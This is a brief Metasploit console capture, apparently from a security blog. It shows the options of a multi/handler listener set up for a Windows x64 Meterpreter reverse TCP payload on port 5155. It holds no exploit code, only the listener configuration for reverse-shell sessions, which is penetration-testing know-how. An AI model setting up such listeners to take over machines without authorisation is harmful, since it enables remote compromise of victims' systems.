 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The listen address (an interface may be specified)
LPORT 5155 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
洛米唯熊